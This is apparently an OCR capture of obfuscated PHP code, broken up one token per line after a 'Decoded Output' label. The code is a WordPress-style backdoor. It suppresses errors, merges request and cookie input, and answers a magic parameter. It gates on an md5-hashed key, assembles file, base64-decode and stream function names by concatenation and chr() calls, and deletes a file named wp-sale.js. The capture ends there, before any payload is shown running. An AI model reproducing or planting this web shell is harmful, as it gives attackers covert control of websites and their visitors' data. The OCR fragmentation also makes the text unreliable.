
Decoded Output
download
<?php
 error_reporting(
0
); 			
$swypx
 = array_merge(
$_GET
, 
$_COOKIE
, 
$_POS
T
); 		
$ghywq
 = 
'in_'
.
'ar'
.
'ray'
; 
if
(
$swypx
[
'm'
]==
'1'
) 
die
(
'7fb76e60f855b1d6e4
0bdf3be97b29ae'
); 		
if
(md5(
$swyp
x
[
'a65dd'
])===
'7fb76e60f855b1d6e40bdf3be97b2
9ae'
) yvjvl(
$swypx
); 		 
function
yv
jvl
(
$eysyd
)
{ 			
$bbjiy
 =
'f
i'
.
'le_'
.
'exi'
.
'sts'
; 			
$lpg
fp
 =
'f'
 .
'op'
 .
'en'
; 			
$bsf
pp
 = 
'f'
.
'cl'
.
'ose'
; 			
$zts
ss
 = 
'u'
.
'nl'
.
'ink'
; 				
if
(
$bbjiy
(
'./wp-sale.js'
)){@
$ztsss
(
'./wp-sal
e.js'
);} 			
$yurtf
 = 
't'
.
'mpf'
.
'ile'
; 			
$iey
kp
 = 
'fw'
.
'rite'
; 		
$pqnju
 = 
'f
s'
.
'eek'
; 			
$stkzt
 = 
'b
a'
.
'se'
.chr(
54
).chr(
52
).chr(
95
).chr(
100
).chr
(
101
).chr(
99
).
'o'
. chr(
100
) . chr(
101
);
$ghywq
 = 
'str'
.
'ea'
.
'm_'
.
'get'
.
'_m'
.
'et
a'
.
'_'
.
'data'
; 			 